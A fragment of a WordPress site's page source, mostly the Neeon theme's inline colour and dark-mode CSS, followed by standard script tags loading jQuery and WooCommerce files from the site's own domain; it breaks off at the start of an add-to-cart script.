.mean-nav ul li a.mean-expand { color: #f92727; } .mean-container a.meanmenu-reveal span { background-color: #f92727; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #cc0000; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a { color: #f92727; } .cart-area .cart-trigger-icon > span { background-color: #f92727; } .site-header .search-box .search-text { border-color: #f92727; } .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover { color: #f92727; } .header-style-2 .header-icon-area .header-search-box a:hover i { background-color: #f92727; } .header-style-3 .site-header .info-wrap .info i { color: #f92727; } .header-style-5 .site-header .main-navigation > nav > ul > li > a { color: #ffffff; } .header-style-13 .header-social li a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover, .header-style-10 .header-search-six .search-form button:hover { color: #f92727; } .header-style-7 .site-header .main-navigation > nav > ul > li > a, .header-style-9 .site-header .main-navigation > nav > ul > li > a, .header-style-12 .site-header .main-navigation > nav > ul > li > a { color: #ffffff; } .header-social li a:hover, .cart-area .cart-trigger-icon:hover, .header-icon-area .search-icon a:hover, .header-icon-area .user-icon-area a:hover, .menu-user .user-icon-area a:hover { color: #f92727; } .mobile-top-bar .mobile-social li a:hover, .additional-menu-area .sidenav .closebtn { background-color: #f92727; } .mobile-top-bar .mobile-top .icon-left, .mobile-top-bar .mobile-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i { color: #f92727; } .header__switch {   background: #ff2828; } .header__switch__main {   background: #cc0000; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #646464; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #ff2626; } .breadcrumb-trail ul.trail-items li, .entry-banner .entry-breadcrumb .delimiter, .entry-banner .entry-breadcrumb .dvdr { color: #646464; } .breadcrumb-area .entry-breadcrumb .current-item { color: #cc0000; } .entry-banner:after {   background: rgba(247, 247, 247, 1); } .entry-banner .entry-banner-content { padding-top: 30px; padding-bottom: 30px; } .footer-area .widgettitle { color: #ffffff; } .footer-top-area .widget a, .footer-area .footer-social li a, .footer-top-area .widget ul.menu li a:before, .footer-top-area .widget_archive li a:before, .footer-top-area ul li.recentcomments a:before, .footer-top-area ul li.recentcomments span a:before, .footer-top-area .widget_categories li a:before, .footer-top-area .widget_pages li a:before, .footer-top-area .widget_meta li a:before, .footer-top-area .widget_recent_entries ul li a:before, .footer-top-area .post-box-style .post-content .entry-title a { color: #d0d0d0; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-top-area ul li a:hover i, .footer-top-area .widget ul.menu li a:hover:before, .footer-top-area .widget_archive li a:hover:before, .footer-top-area .widget_categories li a:hover:before, .footer-top-area .widget_pages li a:hover:before, .footer-top-area .widget_meta li a:hover:before, .footer-top-area .widget_recent_entries ul li a:hover:before, .footer-top-area .post-box-style .post-content .entry-title a:hover { color: #ffffff; } .footer-top-area .widget_tag_cloud a { color: #d0d0d0 !important; } .footer-top-area .widget_tag_cloud a:hover { color: #ffffff !important; } .footer-top-area .post-box-style .post-box-cat a, .footer-top-area .post-box-style .post-box-date, .footer-top-area .post-box-style .entry-cat a, .footer-top-area .post-box-style .entry-date { color: #d0d0d0; } .footer-area .footer-social li a:hover { background: #f92727; } .footer-top-area .widget ul.menu li a:hover::before, .footer-top-area .widget_categories ul li a:hover::before, .footer-top-area .rt-category .rt-item a:hover .rt-cat-name::before { background-color: #f92727; } .rt-box-title-1 span { border-top-color: #f92727; } .footer-area .copyright { color: #d0d0d0; } .footer-area .copyright a { color: #d0d0d0; } .footer-area .copyright a:hover { color: #ffffff; } .footer-style-1 .footer-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-2 .footer-top-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-3 .footer-area .widgettitle {   color: #ffffff; } .footer-style-3 .footer-top-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-3 .footer-area .copyright { color: #d0d0d0; } .footer-style-3 .footer-area .copyright a:hover {   color: #ffffff; } .footer-style-3 .footer-top-area a, .footer-style-3 .footer-area .copyright a, .footer-style-3 .footer-top-area .widget ul.menu li a { color: #d0d0d0; } .footer-style-3 .footer-top-area a:hover, .footer-style-3 .footer-area .copyright a:hover, .footer-style-3 .footer-top-area .widget ul.menu li a:hover { color: #ffffff; } .footer-style-3 .footer-top-area .widget ul.menu li a:after {   background-color: #ffffff; } .footer-style-4 .footer-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-5 .footer-area .widgettitle {   color: #000000; } .footer-style-5 .footer-area { background-color: #f7f7f7; color: #000000; } .footer-style-5 .footer-top-area .widget a, .footer-style-5 .footer-top-area .post-box-style .post-content .entry-title a, .footer-style-5 .footer-top-area .post-box-style .post-content .entry-title a:hover { color: #000000; } .footer-style-5 .footer-top-area .widget a:hover, .footer-style-5 .footer-area .copyright a:hover { color: #2962ff; } .footer-style-5 .footer-area .copyright, .footer-style-5 .footer-area .copyright a, .footer-style-5 .footer-top-area .post-box-style .entry-cat a, .footer-style-5 .footer-top-area .post-box-style .entry-date {   color: #a5a6aa; } .footer-style-6 .footer-area .widgettitle, .footer-style-6 .footer-top-area .post-box-style .post-content .entry-title a, .footer-style-6 .footer-top-area .post-box-style .post-content .entry-title a:hover {   color: #000000; } .footer-style-6 .footer-area { background-color: #ffffff; color: #6c6f72; } .footer-style-6 .footer-area .footer-social li a {   border-color: #6c6f72;   color: #6c6f72; } .footer-style-6 .footer-top-area .post-box-style .entry-cat a, .footer-style-6 .footer-top-area .post-box-style .entry-date {   color: #6c6f72; } .footer-style-6 .footer-top-area .widget a { color: #6c6f72; } .footer-style-6 .footer-area .footer-social li a:hover, .footer-style-6 .footer-top-area .rt-category .rt-item a:hover .rt-cat-name::before { background-color: #2962ff; } .footer-style-6 .footer-top-area .rt-category .rt-item .rt-cat-name::before {   background-color: #6c6f72; } .footer-style-6 .footer-area .copyright, .footer-style-6 .footer-area .copyright a {   color: #6c6f72; } .footer-style-6 .footer-top-area .widget a:hover, .footer-style-6 .footer-area .copyright a:hover { color: #2962ff; } .footer-style-7 .footer-area .widgettitle {   color: #ffffff; } .footer-style-7 .footer-top-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-7 .footer-area .copyright { color: #d0d0d0; } .footer-style-7 .footer-area .copyright a:hover {   color: #ffffff; } .footer-style-7 .footer-top-area a, .footer-style-7 .footer-area .copyright a, .footer-style-7 .footer-top-area .widget ul.menu li a { color: #d0d0d0; } .footer-style-7 .footer-top-area a:hover, .footer-style-7 .footer-area .copyright a:hover, .footer-style-7 .footer-top-area .widget ul.menu li a:hover { color: #ffffff; } .footer-style-7 .footer-top-area .widget ul.menu li a:after {   background-color: #ffffff; } .footer-style-8 .footer-area { background-color: #0f1012; color: #d0d0d0; } .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover { color: #f92727; } .sidebar-widget-area .widget .widgettitle .titledot, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover, .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li .active, .post-tab-layout ul.btn-tab li a:hover { background-color: #f92727; } .rt-image-style3 .rt-image:after, .widget_neeon_about_author .author-widget:after { background-image: linear-gradient(38deg, #512da8 0%, #f92727 100%); } .error-page-content .error-title { color: #000000; } .error-page-content p { color: #6c6f72; } .play-btn-white, a.button-style-4:hover { color: #f92727; } .button-style-2, .search-form button, .play-btn-primary, .button-style-1:hover:before, a.button-style-3:hover, .section-title .swiper-button > div:hover { background-color: #f92727; } .play-btn-primary:hover, .play-btn-white:hover, .play-btn-white-xl:hover, .play-btn-white-lg:hover, .play-btn-transparent:hover, .play-btn-transparent-2:hover, .play-btn-transparent-3:hover, .play-btn-gray:hover, .search-form button:hover, .button-style-2:hover:before { background-color: #cc0000; } a.button-style-4.btn-common:hover path.rt-button-cap { stroke: #f92727; } .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover { color: #f92727; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover { color: #f92727; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover { color: #f92727; } .post-navigation a:hover { color: #f92727; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover { color: #f92727; } .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover { background-color: #f92727; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after { background-color: #f92727; } .entry-footer .item-tags a:hover { background-color: #f92727; } .single-post .main-wrap > .entry-content, .single-post .main-wrap .entry-footer, .single-post .main-wrap .about-author, .single-post .main-wrap .post-navigation, .single-post .main-wrap .rtrs-review-wrap, .single-post .main-wrap .rt-related-post, .single-post .main-wrap .comments-area, .single-post .main-wrap .content-bottom-ad { margin-left: 0px; margin-right: 0px; } .blog-box ul.entry-meta li a:hover, .blog-layout-1 .blog-box ul.entry-meta li a:hover, .blog-box ul.entry-meta li.post-comment a:hover { color: #f92727; } .entry-categories .category-style, .admin-author .author-designation::after, .admin-author .author-box-social li a:hover { background-color: #f92727; } #respond form .btn-send { background-color: #f92727; } #respond form .btn-send:hover {   background: #cc0000; } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #f92727; } form.post-password-form input[type="submit"] {   background: #f92727; } form.post-password-form input[type="submit"]:hover {   background: #cc0000; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current { background-color: #f92727; } .fluentform .subscribe-form h4::after, .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover, .fluentform .footer-subscribe-form .ff_btn_style, .fluentform .footer-subscribe-form .ff_btn_style:hover { background-color: #f92727; } .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before, .fluentform .footer-subscribe-form .ff_btn_style:hover:before { background-color: #cc0000; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus, .fluentform .footer-subscribe-form .ff-el-form-control:focus { border-color: #f92727; } #sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {   background-color: rgba(249, 39, 39, 0.7); } .topbar-style-1 .ticker-wrapper .ticker-swipe { background-color: #292929; } .topbar-style-1 .ticker-content a { color: #e0e0e0 !important; } .topbar-style-1 .ticker-content a:hover { color: #ffffff !important; } .topbar-style-5 .ticker-wrapper .ticker-swipe { background-color: #ffffff; } .topbar-style-5 .ticker-title, .topbar-style-5 .ticker-content a, .topbar-style-5 .rt-news-ticker-holder i { color: #000000 !important; } .topbar-style-5 .ticker-content a:hover { color: #2962ff !important; } .single .neeon-progress-bar {   height: 4px;   background: linear-gradient(90deg, #ff2828 0%, #cc0000 100%); } .rt-news-ticker-holder i { background-image: linear-gradient(45deg, #cc0000, #f92727); } body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #f92727; } .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #cc0000; } .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .product-details-page .product_meta > span a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce .product-details-page table.group_table td > label > a:hover, .cart-area .minicart-title a:hover, .cart-area .minicart-remove a:hover { color: #f92727; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before { background-color: #f92727; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button, .cart-btn a.button, #yith-quick-view-close { background-color: #f92727; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover { background-color: #cc0000; } .woocommerce-message, .woocommerce-info {   border-top-color: #f92727; } [data-theme="dark-mode"] body, [data-theme="dark-mode"] .header-area, [data-theme="dark-mode"] .header-menu, [data-theme="dark-mode"] .site-content, [data-theme="dark-mode"] .error-page-area, [data-theme="dark-mode"] #page .content-area, [data-theme="dark-mode"] .rt-post-box-style5 .rt-item, [data-theme="dark-mode"] .rt-post-box-style6 .rt-item, [data-theme="dark-mode"] .rt-thumb-slider-horizontal-4 .rt-thumnail-area.box-layout, [data-theme="dark-mode"] .grid-box-layout .rt-item, [data-theme="dark-mode"] .rt-post-list-style1.list-box-layout .rt-item, [data-theme="dark-mode"] .rt-post-list-style2.list-box-layout, [data-theme="dark-mode"] .rt-post-list-style4.list-box-layout, [data-theme="dark-mode"] .rt-post-list-style7.list-box-layout {   background-color: #101213 !important; } [data-theme="dark-mode"] .entry-banner, [data-theme="dark-mode"] .dark-section2, [data-theme="dark-mode"] .elementor-background-overlay, [data-theme="dark-mode"] .topbar-style-1 .header-top-bar, [data-theme="dark-mode"] .additional-menu-area .sidenav, [data-theme="dark-mode"] .dark-section2 .fluentform-widget-wrapper, [data-theme="dark-mode"] .dark-fluentform .elementor-widget-container, [data-theme="dark-mode"] .dark-section3 .elementor-widget-wrap, [data-theme="dark-mode"] .dark-section .elementor-widget-container, [data-theme="dark-mode"] blockquote, [data-theme="dark-mode"] .neeon-content-table, [data-theme="dark-mode"] .rt-post-slider-default.rt-post-slider-style4 .rt-item .entry-content, [data-theme="dark-mode"] .about-author, [data-theme="dark-mode"] .rt-cat-description, [data-theme="dark-mode"] .comments-area, [data-theme="dark-mode"] .post-audio-player, [data-theme="dark-mode"] .dark-section1.elementor-section, [data-theme="dark-mode"] .dark-site-subscribe .elementor-widget-container, [data-theme="dark-mode"] .sidebar-widget-area .fluentform .frm-fluent-form, [data-theme="dark-mode"] .rt-post-tab-style5 .rt-item-box .entry-content, [data-theme="dark-mode"] .rt-thumb-slider-horizontal-4 .rt-thumnail-area, [data-theme="dark-mode"] .topbar-style-3 .header-top-bar, [data-theme="dark-mode"] .topbar-style-4 .header-top-bar, [data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker-content, [data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker, [data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker-swipe, [data-theme="dark-mode"] .rt-post-slider-style5 .rt-item .rt-image + .entry-content, [data-theme="dark-mode"] .rt-post-box-style3 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style4 .rt-item .entry-content {   background-color: #171818 !important; } [data-theme="dark-mode"] .woocommerce-info, [data-theme="dark-mode"] .woocommerce-checkout #payment, [data-theme="dark-mode"] .woocommerce form .form-row input.input-text, [data-theme="dark-mode"] .woocommerce form .form-row textarea, [data-theme="dark-mode"] .woocommerce .rt-product-block .rt-thumb-wrapper, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single, [data-theme="dark-mode"] .woocommerce form .form-row .input-text, [data-theme="dark-mode"] .woocommerce-page form .form-row .input-text, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-viewport, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-control-thumbs li, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-list .list-content {   background-color: #171818; } [data-theme="dark-mode"] body, [data-theme="dark-mode"] .breadcrumb-area .entry-breadcrumb span a, [data-theme="dark-mode"] .rt-post-grid-default .rt-item .post_excerpt, [data-theme="dark-mode"] .rt-post-list-default .rt-item .post_excerpt, [data-theme="dark-mode"] .rt-section-title.style2 .entry-text, [data-theme="dark-mode"] .rt-title-text-button .entry-content, [data-theme="dark-mode"] .rt-contact-info .entry-text, [data-theme="dark-mode"] .rt-contact-info .entry-text a, [data-theme="dark-mode"] .fluentform .subscribe-form p, [data-theme="dark-mode"] .additional-menu-area .sidenav-address span a, [data-theme="dark-mode"] .meta-tags a, [data-theme="dark-mode"] .entry-content p, [data-theme="dark-mode"] #respond .logged-in-as a, [data-theme="dark-mode"] .about-author .author-bio, [data-theme="dark-mode"] .comments-area .main-comments .comment-text, [data-theme="dark-mode"] .rt-skills .rt-skill-each .rt-name, [data-theme="dark-mode"] .rt-skills .rt-skill-each .progress .progress-bar > span, [data-theme="dark-mode"] .team-single .team-info ul li, [data-theme="dark-mode"] .team-single .team-info ul li a, [data-theme="dark-mode"] .error-page-area p, [data-theme="dark-mode"] blockquote.wp-block-quote cite, [data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body p, [data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-review-date, [data-theme="dark-mode"] .neeon-content-table a { color: #d7d7d7; } [data-theme="dark-mode"] .wpuf-label label, [data-theme="dark-mode"] .wpuf-el .wpuf-label, [data-theme="dark-mode"] body .wpuf-dashboard-container table.items-table, [data-theme="dark-mode"] body .wpuf-dashboard-container table.items-table a, [data-theme="dark-mode"] .woocommerce .rt-product-block .price-title-box .rt-title a, [data-theme="dark-mode"] .woocommerce .product-details-page .product_meta > span a, [data-theme="dark-mode"] .woocommerce .product-details-page .product_meta > span span, [data-theme="dark-mode"] .xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped li.xs-counter-li a, [data-theme="dark-mode"] .xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped li.xs-counter-li .xs-social-follower, [data-theme="dark-mode"] .xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped li.xs-counter-li .xs-social-follower-text, [data-theme="dark-mode"] .xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li .xs-social-follower-text, [data-theme="dark-mode"] .xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li .xs-social-follower { color: #d7d7d7; } [data-theme="dark-mode"] .button-style-1, [data-theme="dark-mode"] .dark-border, [data-theme="dark-mode"] .dark-border .elementor-element-populated, [data-theme="dark-mode"] .dark-border .elementor-widget-container, [data-theme="dark-mode"] .dark-border .elementor-divider-separator, [data-theme="dark-mode"] .rt-section-title.style1 .entry-title .titleline, [data-theme="dark-mode"] .rt-section-title.style4 .entry-title .titleline, [data-theme="dark-mode"] .header-style-4 .header-menu, [data-theme="dark-mode"] .header-style-10 .header-top, [data-theme="dark-mode"] .header-style-10 .header-search-six .search-form input, [data-theme="dark-mode"] .header-style-14 .logo-main-wrap, [data-theme="dark-mode"] .header-style-15 .menu-full-wrap, [data-theme="dark-mode"] .post-tab-layout ul.btn-tab li a, [data-theme="dark-mode"] .rt-post-tab .post-cat-tab a, [data-theme="dark-mode"] .rt-post-slider-default.rt-post-slider-style4 ul.entry-meta, [data-theme="dark-mode"] .dark-fluentform .elementor-widget-container, [data-theme="dark-mode"] .dark-section2 .fluentform-widget-wrapper, [data-theme="dark-mode"] .additional-menu-area .sidenav .sub-menu, [data-theme="dark-mode"] .additional-menu-area .sidenav ul li, [data-theme="dark-mode"] .rt-post-list-style4, [data-theme="dark-mode"] .rt-post-list-default .rt-item, [data-theme="dark-mode"] .post-box-style .rt-news-box-widget, [data-theme="dark-mode"] table th, [data-theme="dark-mode"] table td, [data-theme="dark-mode"] .shop-page-top, [data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr td, [data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr th, [data-theme="dark-mode"] .woocommerce div.product .woocommerce-tabs ul.tabs, [data-theme="dark-mode"] .woocommerce #reviews #comments ol.commentlist li .comment_container, [data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents, [data-theme="dark-mode"] .sidebar-widget-area .widget .widgettitle .titleline, [data-theme="dark-mode"] .section-title .related-title .titleline, [data-theme="dark-mode"] .meta-tags a, [data-theme="dark-mode"] .search-form .input-group, [data-theme="dark-mode"] .post-navigation .text-left, [data-theme="dark-mode"] .post-navigation .text-right, [data-theme="dark-mode"] .post-detail-style1 .share-box-area .post-share .share-links .email-share-button, [data-theme="dark-mode"] .post-detail-style1 .share-box-area .post-share .share-links .print-share-button, [data-theme="dark-mode"] .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination, [data-theme="dark-mode"] .elementor-category .rt-category-style2 .rt-item, [data-theme="dark-mode"] .rt-post-slider-style4 .swiper-slide, [data-theme="dark-mode"] .header-style-6 .logo-ad-wrap, [data-theme="dark-mode"] .apsc-theme-2 .apsc-each-profile a, [data-theme="dark-mode"] .apsc-theme-3 .apsc-each-profile > a, [data-theme="dark-mode"] .apsc-theme-3 .social-icon, [data-theme="dark-mode"] .apsc-theme-3 span.apsc-count, [data-theme="dark-mode"] .rt-post-box-style1 .rt-item-list .list-content, [data-theme="dark-mode"] .rt-post-box-style1 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-list .list-content, [data-theme="dark-mode"] .rt-post-grid-style8 > div > div, [data-theme="dark-mode"] .loadmore-wrap .before-line, [data-theme="dark-mode"] .loadmore-wrap .after-line, [data-theme="dark-mode"] .rt-post-box-style1 .rt-item-list, [data-theme="dark-mode"] .rt-post-box-style1 .rt-item-wrap .rt-item, [data-theme="dark-mode"] .xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped li.xs-counter-li, [data-theme="dark-mode"] .xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li, [data-theme="dark-mode"] .xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped .xs-counter-li .xs-social-icon, [data-theme="dark-mode"] .xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li .xs-social-follower { border-color: #222121 !important; } [data-theme="dark-mode"] .rt-section-title.style5 .line-top .entry-title:before {   background-color: #222121; } [data-theme="dark-mode"] .woocommerce-info, [data-theme="dark-mode"] .woocommerce-checkout #payment, [data-theme="dark-mode"] .woocommerce form .form-row input.input-text, [data-theme="dark-mode"] .woocommerce form .form-row textarea, [data-theme="dark-mode"] .woocommerce .rt-product-block .rt-thumb-wrapper, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single, [data-theme="dark-mode"] .woocommerce form .form-row .input-text, [data-theme="dark-mode"] .woocommerce-page form .form-row .input-text, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-viewport, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-control-thumbs li { border-color: #222121; } [data-theme="dark-mode"] .rtrs-review-wrap.rtrs-affiliate-wrap, [data-theme="dark-mode"] .rtrs-review-wrap .rtrs-review-form, [data-theme="dark-mode"] .rtrs-review-wrap .rtrs-review-box .rtrs-each-review {   background-color: #171818 !important; } [data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body p, [data-theme="dark-mode"] .rtrs-affiliate .rtrs-rating-category li label, [data-theme="dark-mode"] .rtrs-affiliate .rtrs-feedback-text p, [data-theme="dark-mode"] .rtrs-feedback-summary .rtrs-feedback-box .rtrs-feedback-list li { color: #d7d7d7; }.section-title .related-title .titledot, .rt-section-title.style1 .entry-title .titledot, .rt-section-title.style4 .entry-title .titledot, .rt-section-title.style2 .sub-title:before, .rt-section-title.style3 .sub-title:before { background: #f92727; } .rt-section-title .entry-title span { color: #f92727; } .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-3 .swiper-navigation > div:hover, .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-swiper-nav-3 .swiper-pagination .swiper-pagination-bullet-active, .audio-player .mejs-container .mejs-controls { background-color: #f92727; } .rt-swiper-nav-2 .swiper-navigation > div:hover, .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active, .audio-player .mejs-container .mejs-controls:hover { background-color: #cc0000; } .banner-slider .slider-content .sub-title:before {   background: #f92727; } .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after { color: #f92727; } .title-text-button .subtitle { color: #f92727; } .title-text-button.text-style1 .subtitle:after { background: #cc0000; } .about-image-text .about-content .sub-rtin-title { color: #f92727; } .about-image-text ul li:before { color: #f92727; } .about-image-text ul li:after { color: #f92727; } .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar { background-color: #f92727; } .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default .rt-item-list ul.entry-meta .post-author a:hover, .rt-post-overlay-style12.rt-post-overlay-default .rt-item .post-author a:hover, .rt-post-box-default ul.entry-meta li a:hover, .rt-post-box-default .rt-item-list ul.entry-meta .post-author a:hover, .rt-thumb-slider-horizontal-4 .post-content .audio-player .mejs-container .mejs-button { color: #f92727; } .rt-post-list-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover { color: #f92727 !important; } .rt-post-grid-style3 .count-on:hover .rt-image::after, .rt-post-list-style3 .count-on:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current, .rt-post-tab .post-cat-tab a:hover { background-color: #f92727; } .rt-category-style5.rt-category .rt-item .rt-cat-name a:after, .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-3 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .post-content .audio-player .mejs-container .mejs-controls:hover { background-color: #f92727; } .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a { color: #f92727; } .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar { background-color: #f92727; } .elementor-category .rt-category-style2 .rt-item a:hover .rt-cat-name, .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #f92727; } .element-side-title h5:after {   background: #cc0000; } .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 { color: #f92727; } .apply-item .button-style-2.btn-common path.rt-button-cap {   stroke: #f92727; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover { color: #f92727; } .ms-menu-list li.active, .rt-contact-info .rt-icon { background: #f92727; } .rtin-contact-info .rtin-text a:hover { color: #f92727; }  
/*# sourceURL=neeon-dynamic-inline-css */
</style>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
